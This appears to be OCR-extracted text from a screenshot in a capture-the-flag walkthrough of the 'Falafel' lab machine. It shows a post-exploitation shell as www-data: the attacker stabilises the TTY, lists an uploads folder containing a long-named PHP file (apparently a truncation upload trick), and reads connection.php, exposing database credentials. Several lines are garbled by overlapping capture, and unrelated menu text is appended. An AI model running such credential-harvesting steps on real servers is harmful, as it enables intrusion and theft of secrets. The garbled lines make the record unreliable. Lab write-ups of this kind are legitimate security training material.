 192.168.1.15 10.10.14.238 10.129.229.139 - Falafel
<tml/uploads/0321-2345_9f393f58f1f9c574$ export TERM=xterm
bashdata@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ export SHELL=
columns 128lafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ stty rows 29
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ ls
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB.php
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ cd ..
www-data@falafel:/var/www/html/uploads$ ls
0321-1947_968bac1e53e599d8 0321-2215_3d17b3cbfce09e63 0321-2323_a33fb0750cfa190c 0321-2333_21b52b47155e6cf6
0321-2001_bcab29b28cc4264c 0321-2227_292659be90e9c761 0321-2323_c6db86b0444778d3 0321-2345_9f393f58f1f9c574
0321-2001_dd0b282c823ca3b2 0321-2228_c7e06b6e3ad005bc 0321-2330_7263fd2f6120861d
0321-2005_feeeaa80ebbe04c9 0321-2314_b18922ea5fbd020b 0321-2330_8b1d092f44bec913
0321-2213_bca1b70ca1c264ab 0321-2314_f4c67ad6013b81b2 0321-2332_0c94096fa68ac2c1
www-data@falafel:/var/www/html/uploads$ cd ..
www-data@falafel:/var/www/html$ ls
assets css header.php index.php login_logic.php robots.txt uploads
authorized.php cyberlaw.txt icon.png js logout.php style.php
connection.php footer.php images login.php profile.php upload.php
www-data@falafel:/var/www/html$ cat connection.php
<?php
define('DB_SERVER', 'localhost:3306');
define('DB_USERNAME', 'moshe');
define('DB_PASSWORD', 'falafelIsReallyTasty');
define('DB_DATABASE', 'falafel');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
VPN - root's tasks Enumeration